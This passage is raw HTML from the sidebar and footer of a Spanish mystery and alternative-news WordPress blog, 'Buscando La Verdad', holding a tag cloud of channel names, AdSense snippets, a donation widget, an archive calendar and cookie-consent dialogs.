<a href="https://buscandolaverdad.es/tag/jaconor-73/" class="tag-cloud-link tag-link-903 tag-link-position-17" style="font-size: 11.578947368421pt;" aria-label="Jaconor 73 (30 elementos)">Jaconor 73</a>
<a href="https://buscandolaverdad.es/tag/jc-gigamisterios/" class="tag-cloud-link tag-link-1110 tag-link-position-18" style="font-size: 8.8421052631579pt;" aria-label="JC Gigamisterios (16 elementos)">JC Gigamisterios</a>
<a href="https://buscandolaverdad.es/tag/jorge-guerra/" class="tag-cloud-link tag-link-754 tag-link-position-19" style="font-size: 9.3684210526316pt;" aria-label="Jorge Guerra (18 elementos)">Jorge Guerra</a>
<a href="https://buscandolaverdad.es/tag/jose-luis-de-mundo-desconocido/" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 21.157894736842pt;" aria-label="Jose Luis de Mundo Desconocido (248 elementos)">Jose Luis de Mundo Desconocido</a>
<a href="https://buscandolaverdad.es/tag/josep-guijarro/" class="tag-cloud-link tag-link-1095 tag-link-position-21" style="font-size: 8.3157894736842pt;" aria-label="Josep Guijarro (14 elementos)">Josep Guijarro</a>
<a href="https://buscandolaverdad.es/tag/lagranjahumanamx/" class="tag-cloud-link tag-link-722 tag-link-position-22" style="font-size: 12.105263157895pt;" aria-label="LaGranjaHumanaMX (34 elementos)">LaGranjaHumanaMX</a>
<a href="https://buscandolaverdad.es/tag/la-llave/" class="tag-cloud-link tag-link-630 tag-link-position-23" style="font-size: 8.3157894736842pt;" aria-label="La llave (14 elementos)">La llave</a>
<a href="https://buscandolaverdad.es/tag/la-verdad-nos-hara-libres/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 9.3684210526316pt;" aria-label="La Verdad nos hará libres (18 elementos)">La Verdad nos hará libres</a>
<a href="https://buscandolaverdad.es/tag/legnalenjachannel/" class="tag-cloud-link tag-link-1042 tag-link-position-25" style="font-size: 10.210526315789pt;" aria-label="Legnalenjachannel (22 elementos)">Legnalenjachannel</a>
<a href="https://buscandolaverdad.es/tag/melvecs/" class="tag-cloud-link tag-link-184 tag-link-position-26" style="font-size: 8pt;" aria-label="Melvecs (13 elementos)">Melvecs</a>
<a href="https://buscandolaverdad.es/tag/mensajes-revelados/" class="tag-cloud-link tag-link-860 tag-link-position-27" style="font-size: 10.210526315789pt;" aria-label="Mensajes Revelados (22 elementos)">Mensajes Revelados</a>
<a href="https://buscandolaverdad.es/tag/misteriosocultostv/" class="tag-cloud-link tag-link-438 tag-link-position-28" style="font-size: 16.631578947368pt;" aria-label="MisteriosOcultosTv (93 elementos)">MisteriosOcultosTv</a>
<a href="https://buscandolaverdad.es/tag/misterios-sin-resolver/" class="tag-cloud-link tag-link-1022 tag-link-position-29" style="font-size: 9.3684210526316pt;" aria-label="Misterios Sin Resolver (18 elementos)">Misterios Sin Resolver</a>
<a href="https://buscandolaverdad.es/tag/nacion-zdi/" class="tag-cloud-link tag-link-1219 tag-link-position-30" style="font-size: 8.5263157894737pt;" aria-label="Nación ZDI (15 elementos)">Nación ZDI</a>
<a href="https://buscandolaverdad.es/tag/no-tan-lejos/" class="tag-cloud-link tag-link-171 tag-link-position-31" style="font-size: 12.526315789474pt;" aria-label="No Tan Lejos (37 elementos)">No Tan Lejos</a>
<a href="https://buscandolaverdad.es/tag/noticias-asombrosas/" class="tag-cloud-link tag-link-170 tag-link-position-32" style="font-size: 12pt;" aria-label="Noticias Asombrosas (33 elementos)">Noticias Asombrosas</a>
<a href="https://buscandolaverdad.es/tag/oliver-ibanez/" class="tag-cloud-link tag-link-1215 tag-link-position-33" style="font-size: 10.947368421053pt;" aria-label="Oliver Ibáñez (26 elementos)">Oliver Ibáñez</a>
<a href="https://buscandolaverdad.es/tag/pablogonzae/" class="tag-cloud-link tag-link-383 tag-link-position-34" style="font-size: 8.3157894736842pt;" aria-label="Pablogonzae (14 elementos)">Pablogonzae</a>
<a href="https://buscandolaverdad.es/tag/pallandox/" class="tag-cloud-link tag-link-428 tag-link-position-35" style="font-size: 10.736842105263pt;" aria-label="Pallandox (25 elementos)">Pallandox</a>
<a href="https://buscandolaverdad.es/tag/parafantastico/" class="tag-cloud-link tag-link-1201 tag-link-position-36" style="font-size: 10pt;" aria-label="Parafantástico (21 elementos)">Parafantástico</a>
<a href="https://buscandolaverdad.es/tag/planetamisterio/" class="tag-cloud-link tag-link-961 tag-link-position-37" style="font-size: 9.3684210526316pt;" aria-label="Planetamisterio (18 elementos)">Planetamisterio</a>
<a href="https://buscandolaverdad.es/tag/reflexiones-de-un-galeno/" class="tag-cloud-link tag-link-1250 tag-link-position-38" style="font-size: 16.105263157895pt;" aria-label="reflexiones de un galeno (82 elementos)">reflexiones de un galeno</a>
<a href="https://buscandolaverdad.es/tag/servimat/" class="tag-cloud-link tag-link-29 tag-link-position-39" style="font-size: 14.105263157895pt;" aria-label="Servimat (53 elementos)">Servimat</a>
<a href="https://buscandolaverdad.es/tag/un-abogado-contra-la-demagogia/" class="tag-cloud-link tag-link-1207 tag-link-position-40" style="font-size: 13.157894736842pt;" aria-label="UN ABOGADO CONTRA LA DEMAGOGIA (43 elementos)">UN ABOGADO CONTRA LA DEMAGOGIA</a>
<a href="https://buscandolaverdad.es/tag/universe-inside-you/" class="tag-cloud-link tag-link-1192 tag-link-position-41" style="font-size: 11.789473684211pt;" aria-label="Universe Inside You (31 elementos)">Universe Inside You</a>
<a href="https://buscandolaverdad.es/tag/urmah-tv/" class="tag-cloud-link tag-link-1107 tag-link-position-42" style="font-size: 12.631578947368pt;" aria-label="Urmah Tv (38 elementos)">Urmah Tv</a>
<a href="https://buscandolaverdad.es/tag/verdad-oculta/" class="tag-cloud-link tag-link-1103 tag-link-position-43" style="font-size: 18.736842105263pt;" aria-label="Verdad Oculta (146 elementos)">Verdad Oculta</a>
<a href="https://buscandolaverdad.es/tag/vicente-fuentes/" class="tag-cloud-link tag-link-167 tag-link-position-44" style="font-size: 12.105263157895pt;" aria-label="Vicente Fuentes (34 elementos)">Vicente Fuentes</a>
<a href="https://buscandolaverdad.es/tag/voluntas/" class="tag-cloud-link tag-link-1257 tag-link-position-45" style="font-size: 13.894736842105pt;" aria-label="Voluntas (50 elementos)">Voluntas</a></p></section><section id="block-3" class="widget widget_block"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anuncio 34 -->
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-6526676128600005" data-ad-slot="9894595149"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Colabora con Buscando La Verdad</h4>			<div class="textwidget"><form action="https://www.paypal.com/donate" method="post" target="_top"><a href="https://www.paypal.com/donate/?cmd=_s-xclick&amp;hosted_button_id=CH43FN25K5C66"><img loading="lazy" decoding="async" class="aligncenter wp-image-91941" src="https://buscandolaverdad.es/wp-content/uploads/2022/02/Boton-donar-paypal-300x166-300x166-1.jpg" alt="" width="392" height="217" /></a></p>
<p><span style="color: #000000;"><strong>Si sientes que esta página web te es útil y que tiene contenidos interesantes puedes colaborar económicamente con su mantenimiento por Paypal.</strong></span></p>
</form>
</div>
		</section><section id="block-13" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a href="http://t.me/buscando_laverdad" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://twitter.com/Buscndo_lverdad" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/BuscandoLavrdad" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Contacto</h4>			<div class="textwidget"><p><span style="color: #000000;"><strong>Buscando-la-verdad-@hotmail.com</strong></span></p>
</div>
		</section><section id="block-6" class="widget widget_block widget_text">
<p></p>
</section><section id="block-9" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</div>
</div>
</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- publi 19823 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5576561374"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="block-4" class="widget widget_block"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005" crossorigin="anonymous"></script>
<!-- buscanditelacerdad -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6526676128600005" data-ad-slot="7489209250" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="media_image-188" class="widget widget_media_image"><a href="https://www.paypal.com/donate/?cmd=_s-xclick&#038;hosted_button_id=CH43FN25K5C66"><img width="572" height="549" src="https://buscandolaverdad.es/wp-content/uploads/2022/01/ScreenShot828.jpg" class="image wp-image-91806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/01/ScreenShot828.jpg 572w, https://buscandolaverdad.es/wp-content/uploads/2022/01/ScreenShot828-300x288.jpg 300w" sizes="auto, (max-width: 572px) 100vw, 572px" /></a></section><section id="media_image-177" class="widget widget_media_image"><h4 class="widget-title">Visita mi otra web, llamada Periodismo Alternativo</h4><a href="https://periodismo--alternativo.com/"><img width="1404" height="412" src="https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv.jpg" class="image wp-image-67927  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Visita mi otra web, llamada Periodismo Alternativo" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv.jpg 1404w, https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv-300x88.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv-768x225.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv-1024x300.jpg 1024w" sizes="auto, (max-width: 1404px) 100vw, 1404px" /></a></section><section id="block-2" class="widget widget_block"><pre class="wp-block-code"><code></code></pre><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005" crossorigin="anonymous"></script>
<!-- Buscndolaverdad -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6526676128600005" data-ad-slot="9030733082" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- publicidad 1982 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:600px"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5716162173"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="text-10" class="widget widget_text">			<div class="textwidget"><p><center><img loading="lazy" decoding="async" class="alignnone wp-image-28353" src="http://buscandolaverdad.es/wp-content/uploads/2017/11/cc.logo_.large_-300x72.png" alt="" width="193" height="46" /></center><center><a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license"><img decoding="async" style="border-width: 0;" src="https://i.creativecommons.org/l/by-nc-nd/4.0/80x15.png" alt="Licencia de Creative Commons" /></a><br />
Este obra está bajo una <a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license">licencia de Creative Commons Reconocimiento-NoComercial-SinObraDerivada 4.0 Internacional</a>.</center><center>El contenido de este sitio puede ser publicado en otros sitios, <strong>siempre y cuando</strong> se coloque la fuente con el debido enlace o link que lleve al artículo original de buscandolaverdad.es</center>&nbsp;</p>
</div>
		</section><section id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Busca artículos por fecha</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>agosto 2021</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunes">L</th>
		<th scope="col" aria-label="martes">M</th>
		<th scope="col" aria-label="miércoles">X</th>
		<th scope="col" aria-label="jueves">J</th>
		<th scope="col" aria-label="viernes">V</th>
		<th scope="col" aria-label="sábado">S</th>
		<th scope="col" aria-label="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://buscandolaverdad.es/2021/08/01/" aria-label="Entradas publicadas el 1 de August de 2021">1</a></td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2021/08/02/" aria-label="Entradas publicadas el 2 de August de 2021">2</a></td><td>3</td><td>4</td><td><a href="https://buscandolaverdad.es/2021/08/05/" aria-label="Entradas publicadas el 5 de August de 2021">5</a></td><td><a href="https://buscandolaverdad.es/2021/08/06/" aria-label="Entradas publicadas el 6 de August de 2021">6</a></td><td><a href="https://buscandolaverdad.es/2021/08/07/" aria-label="Entradas publicadas el 7 de August de 2021">7</a></td><td><a href="https://buscandolaverdad.es/2021/08/08/" aria-label="Entradas publicadas el 8 de August de 2021">8</a></td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td><a href="https://buscandolaverdad.es/2021/08/11/" aria-label="Entradas publicadas el 11 de August de 2021">11</a></td><td>12</td><td><a href="https://buscandolaverdad.es/2021/08/13/" aria-label="Entradas publicadas el 13 de August de 2021">13</a></td><td>14</td><td><a href="https://buscandolaverdad.es/2021/08/15/" aria-label="Entradas publicadas el 15 de August de 2021">15</a></td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2021/08/16/" aria-label="Entradas publicadas el 16 de August de 2021">16</a></td><td>17</td><td><a href="https://buscandolaverdad.es/2021/08/18/" aria-label="Entradas publicadas el 18 de August de 2021">18</a></td><td><a href="https://buscandolaverdad.es/2021/08/19/" aria-label="Entradas publicadas el 19 de August de 2021">19</a></td><td><a href="https://buscandolaverdad.es/2021/08/20/" aria-label="Entradas publicadas el 20 de August de 2021">20</a></td><td><a href="https://buscandolaverdad.es/2021/08/21/" aria-label="Entradas publicadas el 21 de August de 2021">21</a></td><td><a href="https://buscandolaverdad.es/2021/08/22/" aria-label="Entradas publicadas el 22 de August de 2021">22</a></td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2021/08/23/" aria-label="Entradas publicadas el 23 de August de 2021">23</a></td><td><a href="https://buscandolaverdad.es/2021/08/24/" aria-label="Entradas publicadas el 24 de August de 2021">24</a></td><td><a href="https://buscandolaverdad.es/2021/08/25/" aria-label="Entradas publicadas el 25 de August de 2021">25</a></td><td>26</td><td><a href="https://buscandolaverdad.es/2021/08/27/" aria-label="Entradas publicadas el 27 de August de 2021">27</a></td><td><a href="https://buscandolaverdad.es/2021/08/28/" aria-label="Entradas publicadas el 28 de August de 2021">28</a></td><td><a href="https://buscandolaverdad.es/2021/08/29/" aria-label="Entradas publicadas el 29 de August de 2021">29</a></td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2021/08/30/" aria-label="Entradas publicadas el 30 de August de 2021">30</a></td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://buscandolaverdad.es/2021/07/">&laquo; Jul</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://buscandolaverdad.es/2021/09/">Sep &raquo;</a></span>
	</nav></div></section><section id="block-12" class="widget widget_block widget_text">
<p></p>
</section><section id="block-14" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</section><section id="block-16" class="widget widget_block widget_text">
<p></p>
</section><section id="block-18" class="widget widget_block widget_text">
<p></p>
</section><section id="block-21" class="widget widget_block widget_text">
<p></p>
</section><section id="block-23" class="widget widget_block widget_text">
<p></p>
</section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://buscandolaverdad.es/" title="Buscando La Verdad" >Buscando La Verdad</a>.
					Funciona con <a href="https://wordpress.org" target="_blank">WordPress</a> y <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Vamos a suponer que estás bien con esto, pero puede darse de baja si lo desea.<a role='button' data-cli_action="accept" id="cookie_action_close_header" target="_blank" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a> <a href="http://buscandolaverdad.es/politica-de-privacidad/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Leer más</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. Lo hacemos para mejorar la experiencia de navegación y para mostrar anuncios (no) personalizados. El consentimiento a estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o los ID's únicos en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
